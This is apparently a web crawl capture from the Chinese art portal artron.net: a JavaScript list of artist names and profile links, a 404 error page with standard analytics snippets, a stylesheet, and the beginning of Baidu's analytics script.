	artlink[6701] = "http://zhangqun.artron.net";
	artname[6702] = "那维东";
	artlink[6702] = "https://naweidong.artron.net";
	artname[6703] = "李奇远";
	artlink[6703] = "https://artist.artron.net/artists17371";
	artname[6704] = "孙谦";
	artlink[6704] = "https://artist.artron.net/artists17353";
	artname[6705] = "徐建章";
	artlink[6705] = "http://xujianzhang.artron.net";
	artname[6706] = "叶继鹏";
	artlink[6706] = "http://yejipeng.artron.net";
	artname[6707] = "王涵";
	artlink[6707] = "http://wanghan.artron.net";
	artname[6708] = "于博";
	artlink[6708] = "http://yubo.artron.net";
	artname[6709] = "郑登桥";
	artlink[6709] = "https://zhengdengqiao.artron.net";
	artname[6710] = "陈中科";
	artlink[6710] = "http://chenzhongke.artron.net";
	artname[6711] = "祝铭";
	artlink[6711] = "https://artist.artron.net/artists17393";
	artname[6712] = "黄云";
	artlink[6712] = "https://huangyun.artron.net";
	artname[6713] = "赵国";
	artlink[6713] = "https://zhaoguo.artron.net";
	artname[6714] = "王旭明";
	artlink[6714] = "http://wangxuming.artron.net";
	artname[6715] = "周艺文";
	artlink[6715] = "http://zhouyiwen.artron.net";
	artname[6716] = "叶玉力";
	artlink[6716] = "https://artist.artron.net/artists17421";
	artname[6717] = "王岩";
	artlink[6717] = "http://wangyanart.artron.net";
	artname[6718] = "高峰";
	artlink[6718] = "https://gaofeng.artron.net";
	artname[6719] = "吕良军";
	artlink[6719] = "https://artist.artron.net/artists17429";
	artname[6720] = "郭赋林";
	artlink[6720] = "https://artist.artron.net/artists17427";
	artname[6721] = "吴辉";
	artlink[6721] = "https://wuhui.artron.net";
	artname[6722] = "傅爱国";
	artlink[6722] = "http://fuaiguo.artron.net";
	artname[6723] = "刘钢";
	artlink[6723] = "https://artist.artron.net/artists17436";
	artname[6724] = "高帅";
	artlink[6724] = "https://artist.artron.net/artists17435";
	artname[6725] = "李京焕";
	artlink[6725] = "http://lijinghuan.artron.net";
	artname[6726] = "林永松";
	artlink[6726] = "https://linyongsong.artron.net";
	artname[6727] = "司徒锦璇";
	artlink[6727] = "https://situjinxuan.artron.net";
	artname[6728] = "张野天";
	artlink[6728] = "https://zhangyetian.artron.net";
	artname[6729] = "曲建";
	artlink[6729] = "http://qujian.artron.net";
	artname[6730] = "梁小懿";
	artlink[6730] = "https://artist.artron.net/artists17501";
	artname[6731] = "张跃玫";
	artlink[6731] = "https://artist.artron.net/artists17512";
	artname[6732] = "冯培利";
	artlink[6732] = "https://artist.artron.net/artists17513";
	artname[6733] = "徐伟";
	artlink[6733] = "https://artist.artron.net/artists17514";
	artname[6734] = "吴苗";
	artlink[6734] = "https://artist.artron.net/artists17515";
	artname[6735] = "吴学根";
	artlink[6735] = "https://artist.artron.net/artists17516";
	artname[6736] = "于建华";
	artlink[6736] = "https://artist.artron.net/artists17517";
	artname[6737] = "张西华";
	artlink[6737] = "https://artist.artron.net/artists17518";
	artname[6738] = "张俊伟";
	artlink[6738] = "https://artist.artron.net/artists17519";
	artname[6739] = "任红霞";
	artlink[6739] = "https://artist.artron.net/artists17520";
	artname[6740] = "李木子";
	artlink[6740] = "https://artist.artron.net/artists17521";
	artname[6741] = "袁文魁";
	artlink[6741] = "https://artist.artron.net/artists17524";
	artname[6742] = "张立涛";
	artlink[6742] = "https://artist.artron.net/artists17525";
	artname[6743] = "姜志良";
	artlink[6743] = "https://artist.artron.net/artists17526";
	artname[6744] = "王莲";
	artlink[6744] = "https://artist.artron.net/artists17527";
	artname[6745] = "李建军";
	artlink[6745] = "https://artist.artron.net/artists17529";
	artname[6746] = "赵庆平";
	artlink[6746] = "https://artist.artron.net/artists17530";
	artname[6747] = "郑海娥";
	artlink[6747] = "https://artist.artron.net/artists17531";
	artname[6748] = "李丽丽";
	artlink[6748] = "https://artist.artron.net/artists17532";
	artname[6749] = "王冉";
	artlink[6749] = "https://artist.artron.net/artists17533";
	artname[6750] = "杨冬梅";
	artlink[6750] = "https://artist.artron.net/artists17534";
	artname[6751] = "姚培珠";
	artlink[6751] = "https://artist.artron.net/artists17536";
	artname[6752] = "闫峰";
	artlink[6752] = "https://artist.artron.net/artists17537";
	artname[6753] = "朱友明";
	artlink[6753] = "https://artist.artron.net/artists17538";
	artname[6754] = "韦明";
	artlink[6754] = "https://artist.artron.net/artists17539";
	artname[6755] = "陶古";
	artlink[6755] = "https://artist.artron.net/artists17523";
	artname[6756] = "马晓洁";
	artlink[6756] = "https://artist.artron.net/artists17528";
	artname[6757] = "于波";
	artlink[6757] = "https://artist.artron.net/artists17522";
	artname[6758] = "文廣";
	artlink[6758] = "http://wenguang.artron.net";
	artname[6759] = "傅宝民（付保民）";
	artlink[6759] = "http://fubaomin.artron.net";
	artname[6760] = "沈青（潘培芳）";
	artlink[6760] = "https://shenqing.artron.net";
	artname[6761] = "宋伯军";
	artlink[6761] = "https://songbojun.artron.net";
	artname[6762] = "杜利军";
	artlink[6762] = "https://artist.artron.net/artists17596";
	artname[6763] = "张榕山";
	artlink[6763] = "https://zhangrongshan.artron.net";
	artname[6764] = "任哲";
	artlink[6764] = "http://renzhe.artron.net";
	artname[6765] = "龎铫";
	artlink[6765] = "http://pangyao.artron.net";
	artname[6766] = "王小双";
	artlink[6766] = "https://artist.artron.net/artists17607";
	artname[6767] = "高岩";
	artlink[6767] = "https://gaoyan.artron.net";
	artname[6768] = "田立";
	artlink[6768] = "https://artist.artron.net/artists17613";
	artname[6769] = "孙本见";
	artlink[6769] = "https://artist.artron.net/artists17614";
	artname[6770] = "沈涛";
	artlink[6770] = "https://artist.artron.net/artists17615";
	artname[6771] = "陆菡";
	artlink[6771] = "https://artist.artron.net/artists17616";
	artname[6772] = "黄道云";
	artlink[6772] = "https://artist.artron.net/artists17617";
	artname[6773] = "滑皆";
	artlink[6773] = "https://artist.artron.net/artists17618";
	artname[6774] = "孙清峰";
	artlink[6774] = "https://artist.artron.net/artists17619";
	artname[6775] = "王安昌";
	artlink[6775] = "https://artist.artron.net/artists17620";
	artname[6776] = "严永明";
	artlink[6776] = "https://artist.artron.net/artists17621";
	artname[6777] = "莫雨辰";
	artlink[6777] = "https://moyuchen.artron.net";
	artname[6778] = "李秀平";
	artlink[6778] = "https://artist.artron.net/artists17612";
	artname[6779] = "刘云川";
	artlink[6779] = "https://artist.artron.net/artists17622";
	artname[6780] = "刘福";
	artlink[6780] = "http://liufu.artron.net";
	artname[6781] = "黎冰颖";
	artlink[6781] = "https://libingying.artron.net";
	artname[6782] = "叶尚青";
	artlink[6782] = "https://yeshangqing.artron.net";
	artname[6783] = "田栗（田立）";
	artlink[6783] = "https://artist.artron.net/artists17634";
	artname[6784] = "世青山明";
	artlink[6784] = "https://artist.artron.net/artists17611";
	artname[6785] = "彭文斌";
	artlink[6785] = "https://artist.artron.net/artists17756";
	artname[6786] = "王时";
	artlink[6786] = "https://artist.artron.net/artists17610";
	artname[6787] = "赵金玉";
	artlink[6787] = "https://zhaojinyu.artron.net";
	artname[6788] = "王白石";
	artlink[6788] = "https://artist.artron.net/artists18015";
	artname[6789] = "王奇志";
	artlink[6789] = "https://wangqizhi.artron.net";
	artname[6790] = "梁兵";
	artlink[6790] = "https://artist.artron.net/artists17761";
	artname[6791] = "唐晓丽";
	artlink[6791] = "https://tangxiaoli.artron.net";
	artname[6792] = "雪山静岩博士";
	artlink[6792] = "http://xueshanjingyan.artron.net";
	artname[6793] = "陈三石";
	artlink[6793] = "https://chensanshi.artron.net";
	artname[6794] = "唐廷强";
	artlink[6794] = "https://tangtingqiang.artron.net";
	artname[6795] = "宋明昊";
	artlink[6795] = "https://artist.artron.net/artists16751";
	artname[6796] = "王驰";
	artlink[6796] = "https://artist.artron.net/artists18272";
	artname[6797] = "韦冬";
	artlink[6797] = "https://artist.artron.net/artists18282";
	artname[6798] = "邓初夏";
	artlink[6798] = "https://artist.artron.net/artists18304";
	artname[6799] = "杨昌刚";
	artlink[6799] = "https://artist.artron.net/artists18315";
	artname[6800] = "刘建平";
	artlink[6800] = "https://artist.artron.net/artists18322";
	artname[6801] = "尹力";
	artlink[6801] = "http://yinli.artron.net";
	artname[6802] = "牛连和";
	artlink[6802] = "https://artist.artron.net/artists18320";
	artname[6803] = "王亚";
	artlink[6803] = "https://artist.artron.net/artists18276";
	artname[6804] = "张郎郎";
	artlink[6804] = "https://zhanglanglang.artron.net";
	artname[6805] = "于仁祝";
	artlink[6805] = "https://yurenzhu.artron.net";
	artname[6806] = "泰曼";
	artlink[6806] = "https://artist.artron.net/artists18416";
	artname[6807] = "丁香阳";
	artlink[6807] = "https://dingxiangyang.artron.net";
	artname[6808] = "迟鸿罡";
	artlink[6808] = "https://artist.artron.net/artists22668";
	artname[6809] = "韦国生";
	artlink[6809] = "https://artist.artron.net/artists21476";
	artname[6810] = "薛康";
	artlink[6810] = "https://artist.artron.net/artists22573";
	artname[6811] = "梁启忠";
	artlink[6811] = "https://artist.artron.net/artists19447";
	artname[6812] = "毕志勇";
	artlink[6812] = "https://artist.artron.net/artists19697";
	artname[6813] = "叶成舟";
	artlink[6813] = "https://artist.artron.net/artists22698";
	artname[6814] = "柯桐枝";
	artlink[6814] = "https://artist.artron.net/artists22763";
	artname[6815] = "蔡茂友";
	artlink[6815] = "https://caimaoyou.artron.net";
	artname[6816] = "于洪江";
	artlink[6816] = "https://artist.artron.net/artists22394";
	artname[6817] = "张薇";
	artlink[6817] = "http://zhangweiart.artron.net";
	artname[6818] = "益行";
	artlink[6818] = "http://yickhang.artron.net";
	artname[6819] = "周蕴华";
	artlink[6819] = "https://artist.artron.net/artists23021";
	artname[6820] = "翁志承";
	artlink[6820] = "https://artist.artron.net/artists22888";
	artname[6821] = "张志伟";
	artlink[6821] = "http://zhangzhiwei.artron.net";
	artname[6822] = "吴健（李墨）";
	artlink[6822] = "https://artist.artron.net/artists23043";
	artname[6823] = "周章科";
	artlink[6823] = "https://zhouzhangke.artron.net";
	artname[6824] = "孙国康";
	artlink[6824] = "https://sunguokang.artron.net";
	artname[6825] = "李采姣";
	artlink[6825] = "https://licaijiao.artron.net";
	artname[6826] = "肖迪";
	artlink[6826] = "https://xiaodi.artron.net";
	artname[6827] = "杨晓霖";
	artlink[6827] = "https://yangxiaolin.artron.net";
	artname[6828] = "施馨予";
	artlink[6828] = "https://Shixinyu.artron.net";
	artname[6829] = "孙江宁";
	artlink[6829] = "https://sunjiangning.artron.net";
	artname[6830] = "薛磊";
	artlink[6830] = "https://xuelei.artron.net";
	artname[6831] = "曹易";
	artlink[6831] = "https://caoyi01.artron.net";
	artname[6832] = "白小白(白鹏)";
	artlink[6832] = "https://baixiaobai.artron.net";
	artname[6833] = "吴昆";
	artlink[6833] = "https://wukun.artron.net";
	artname[6834] = "黄凌云";
	artlink[6834] = "https://huanglingyun.artron.net";
	artname[6835] = "吴蒙";
	artlink[6835] = "https://wumeng.artron.net";
	artname[6836] = "紫云（曹利辉）";
	artlink[6836] = "https://caolihui.artron.net";
	artname[6837] = "于立学";
	artlink[6837] = "https://yulixue.artron.net";
	artname[6838] = "和芝圃";
	artlink[6838] = "https://hezhipu.artron.net";
	artname[6839] = "王珠珠";
	artlink[6839] = "https://Wangzhuzhu.artron.net";
	artname[6840] = "贺鹏飞";
	artlink[6840] = "https://hepengfei.artron.net";
	artname[6841] = "李学仁";
	artlink[6841] = "https://lixueren.artron.net";
	artname[6842] = "铁心";
	artlink[6842] = "https://tiexin.artron.net";
	artname[6843] = "张媛媛";
	artlink[6843] = "https://zhangyuanyuan.artron.net";
	artname[6844] = "景丽莉";
	artlink[6844] = "https://jinglili.artron.net";
	artname[6845] = "高师";
	artlink[6845] = "https://gaoshi.artron.net";
	artname[6846] = "柳青";
	artlink[6846] = "https://Liuqing.artron.net";
	artname[6847] = "叶星生";
	artlink[6847] = "https://yexingsheng.artron.net";
	artname[6848] = "叶宇轩";
	artlink[6848] = "https://Yeyuxuan.artron.net";
	artname[6849] = "张仲平";
	artlink[6849] = "https://zhangzhongpingart.artron.net";
	artname[6850] = "胡东风";
	artlink[6850] = "https://hudongfeng.artron.net";
	artname[6851] = "郑奎飞";
	artlink[6851] = "https://Zhengkuifei.artron.net";
	artname[6852] = "昌丽";
	artlink[6852] = "https://yinlichen.artron.net";
	artname[6853] = "秦依依";
	artlink[6853] = "https://Qinyiyi.artron.net";
	artname[6854] = "叶锦添";
	artlink[6854] = "https://timyip.artron.net";
	artname[6855] = "孙博文";
	artlink[6855] = "https://sunbowen.artron.net";
	artname[6856] = "章藻藻";
	artlink[6856] = "https://zhangzaozao.artron.net";
	artname[6857] = "孙斐";
	artlink[6857] = "https://sunfei.artron.net";
	artname[6858] = "杜镇杰";
	artlink[6858] = "https://duzhenjie.artron.net";
	artname[6859] = "强光浩";
	artlink[6859] = "https://qiangguanghao.artron.net";
	artname[6860] = "于莲";
	artlink[6860] = "https://yulian.artron.net";
	artname[6861] = "钟绍琳";
	artlink[6861] = "https://zhongshaolin.artron.net";
	artname[6862] = "金纳";
	artlink[6862] = "https://jinna.artron.net";
	artname[6863] = "朱祖国";
	artlink[6863] = "https://zhuzuguo.artron.net";
	artname[6864] = "孟晓峰";
	artlink[6864] = "https://mengxiaofeng.artron.net";

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/getContentParticipleSplit.php
body_size: 2922
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>雅昌艺术网-中国第一艺术门户网站</title>
<meta name="keywords" content="雅昌艺术网,艺术门户网站,美术资讯,新闻,收藏,拍卖,展览,书画,雕塑,摄影,艺品,古玩,古董,瓷器,玉器,藏品,收藏家,艺术家,艺术图书,古典艺术,当代艺术,工艺美术,视频,评论,人物,指数,院校,机构,期刊,博客,论坛,交易,艺术搜索引擎">



<meta name="description" content="雅昌艺术网是全世界知名的中国艺术品门户专业网站,定位于全艺术主流新媒体,是雅昌《中国艺术品数据库》的重要应用平台,中国最大的艺术品收藏投资者之间的交易交流平台">

<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,legend,input,textarea,p,blockquote,th,td,a  {  margin:0; padding:0;  } 
body  {  font:12px "宋体"; color:#333;  }
ol,ul  {  list-style:none;  } 
.clear  {  display:block; clear:both; height:0; line-height:0; font-size:0;  }
.clearfix  {  zoom:1; overflow:hidden;}
.clearfix:after  {  content:'\20';display:block; height:0; font-size:0px; line-height:0px; clear:both; visibility:hidden;  }
a{ text-decoration:none;}
/* 基本 */
body *  {  word-break:break-all; }
body {  font-size:12px; font-family:"宋体"; word-break:break-all;  }
body,div,p,ul,ol,dl,li,dt,dd,form,input,h1,h2,h3,h4,h5,h6,table,cite {  padding:0px; margin:0px;  }
table {  margin:auto; }
h1,h2,h3,h4,h5,h6 {  font-family:"宋体"; font-size:14px;}
img { border:0px; vertical-align:middle; }
/*nav*/
.meauNew_960{ width:960px; margin:0 auto; white-space:nowrap; padding:8px 0; background:#E4E4E4; margin:0 auto;}
.meauNew_960 a{ background: url(https://news.artron.net/images/shuline.gif) no-repeat  right center; padding:0 23px; font-family:Arial, Helvetica, sans-serif,'宋体'; color:#000; line-height:1.7em;}
.meauNew_960 a.mnone{ padding-left:0px;}
.meauNew_960 a.mnoner{background:none;}
.knav{ background:#e4e4e4; width:100%; height:60px;}
.cbg{ background:url(https://www.artron.net/404/images/cbg.jpg) no-repeat; width:729px; height:590px; position:relative; margin:0 auto;}
.cbg_01{ position:absolute; top:303px; left:439px; font-size:16px;}
a.blue{ text-decoration:underline; color:#013a91;}
.cbg_02{ position:absolute; bottom:235px; left:439px; font-size:16px;}
.footer{ width:729px; margin:10px auto;}
.footer .footer-con { color:#c0c0c0; text-align:center; line-height:30px; }
.footer .footer-con a { color:#898989; }
.footer .footer-copy { margin-top:15px;color:#898989; text-align:center; }
.footer .footer-copy a { color:#898989; }
</style>
</head>

<body>
<div class="knav">
<div class="meauNew_960 clearfix"><a target="_blank" href="http://www.artron.net">首页</a><a target="_blank" href="http://news.artron.net">新闻</a><a target="_blank" href="http://comment.artron.net/">评论</a><a target="_blank" href="http://auction.artron.net/">拍卖收藏</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://contemporary.artron.net/">当代艺术</a><a target="_blank" href="http://blog.artron.net/">博客</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="http://ebook.artron.net/">图书网</a><a target="_blank" href="http://huadong.artron.net/">华东站</a><a target="_blank" href="http://aac.artron.net/topic/2011/" class="mnoner">艺术中国</a><br>
<a target="_blank" href="http://artso.artron.net/">艺搜</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://artist.artron.net/">艺术家网</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://shuhua.artron.net/">书画</a><a target="_blank" href="http://azone.artron.net/">艺客空间</a><a target="_blank" href="http://bbs.artron.net/">论坛</a><a target="_blank" href="http://index.artron.net/">雅昌指数</a><a target="_blank" href="http://guangdong.artron.net/">华南站</a><a target="_blank" href="http://en.artron.net/" class="mnoner">English</a>
</div>
</div>
<div class="cbg">
	<div class="cbg_01">或许，您想返回<a href="http://www.artron.net" target="_blank" class="blue">首页</a></div>
    <div class="cbg_02">或许，点击这里<a href="http://artso.artron.net/" target="_blank" class="blue">搜索您感兴趣的内容</a></div>
</div>
<div class="footer">
<div class="footer-con">
      <a class="cGray" target="_blank" href="http://www.artron.net/aboutus/aboutus.php">关于我们</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/ad/adjiage.php">广告业务</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/job.php">人才招聘</a> -
      <a target="_blank" href="http://news.artron.net/morenews.php?column_id=119">雅昌动态</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/adress.php">联系我们</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/member/book.php">客户投诉</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/copyright.php">版权说明</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/mzsm.php">免责声明</a> -
      <a target="_blank" href="http://www.artron.net/aboutus/privacy.php">隐私权保护</a> -
      <a target="_blank" href="http://www.artron.net/link.html">友情链接</a> <br>
      <a target="_blank" href="http://www.artron.com.cn">雅昌集团</a>
      <a target="_blank" href="http://www.artron.net/aboutus/adviser.php">雅昌专家顾问</a>
      <a target="_blank" href="http://www.artron.net/aboutus/law.php">雅昌法律顾问</a>
    </div>
    <div class="footer-copy">
      Copyright Reserved 2000-2016 雅昌艺术网   版权所有<br>
     
    </div>
    
    
  </div>
<!--统计代码-->
<script type='text/javascript'>
    var _vds = _vds || [];
    window._vds = _vds;
    (function(){
        _vds.push(['setAccountId', '276fdc71b3c353173f111df9361be1bb']);
        (function() {
            var vds = document.createElement('script');
            vds.type='text/javascript';
            vds.async = true;
            vds.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'dn-growing.qbox.me/vds.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(vds, s);
        })();
    })();
</script>
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html>
{"code":1,"msg":"http status404","result":null}

--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_footer/css/footer.css
body_size: 355
content:
@charset "utf-8";
/* CSS Document */

/*底部导航*/
#sso_bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px; zoom:1; overflow:hidden; background:url(https://pubunder.artron.net/issue_public/issue_footer/imgs/bg.png) left top;}
#sso_bNav a{display:inline-block;margin-right:11px;padding-left:14px;text-decoration:none; background-image:url(https://pubunder.artron.net/issue_public/issue_footer/imgs/dott.gif); background-repeat:no-repeat; background-position:0 9px;}
#sso_bNav a:link,#sso_bNav a:visited { color:#000;}
#sso_bNav a:hover {color:#0f820c;}

/*copyright*/
#sso_copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px; background:#fff;}
#sso_copyright span{font-family:Verdana}
#sso_copyright em { font-style:normal;}
#sso_copyright a,#sso_copyright em{margin-right:20px;color:#666666; text-decoration:none;}
#sso_copyright a:link,#sso_copyright a:visited {color:#666;}
#sso_copyright a:hover{color:#0f820c;}

--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%